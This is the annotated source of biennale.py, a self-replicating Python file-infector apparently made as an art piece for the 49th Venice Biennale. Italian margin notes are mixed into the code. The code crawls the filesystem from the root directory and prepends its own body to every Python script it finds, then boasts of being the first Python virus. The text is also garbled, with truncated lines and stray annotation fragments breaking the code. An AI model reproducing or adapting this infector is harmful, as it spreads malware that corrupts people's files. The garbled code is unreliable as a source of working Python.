 # biennale.py ________________ go _________ to _____ 49th Biennale di Venezia
# HTTP://WWW.0100101110101101.ORG __ + __ [epidemiC] http://www.epidemic.ws
from dircache import *
moduli importati
listdir
from string import *
import os, sys
from stat import
def fornicate(guest):
argomento
definizione funzione
1
try:
soul = open(guest, "
body = soul.read()
soul.close()
identificatore
nome
if find(body, "[epidemiC]") == -1:
soul = open(guest, "w")
soul.write(mybody + "\n\n" + body)
soul.close()
except IOError: pass
def chat(party, guest):
2
if split(guest, ".")[-1] in ("py", "pyw"):
fornicate(party + guest)
def join(party):
Link
try:
if not S_ISLNK(os.stat(party)[ST_MODE]):
path/dir
3
guestbook = listdir(party)
if party != "/": party = party + "/"
if not lower(party) in wank and not "__init__.py" in guestbook:
elenco tutti file
Dir
for guest in guestbook:
chat(party, guest)
join(party + guest)
scende di una Dir
except OSError: pass
if __name__ == '__main__':
non esegue il vir se importato come modulo
4
mysoul = open(sys.argv[0])
apre se stesso
mybody = mysoul.read()
si legge
mybody = mybody[:find(mybody, "#"*3) + 3]
trova la propria fine
mysoul.close()
si chiude
blacklist = replace(split(sys.exec_prefix,":")[-1], "\\", "/")
if blacklist[-1] != "/": blacklist = blacklist + "/"
(salta le directo
con Python)
wank = [lower(blacklist), "/proc/", "/dev/"]
Linux
join("/")
invocazione di join da root
print "> This file was contaminated by biennale.py, the world slowest virus."
print "Either Linux or Windows, biennale.py is definetely the first Python virus."
print "[epidemiC] http://www.epidemic.ws __ + __ HTTP://WWW.0100101110101101.ORG "
print "> ______________________ 49th Biennale di Venezia ______________________ <"
###
try exept intercetta errori
1 infetta
2 cerca la vittima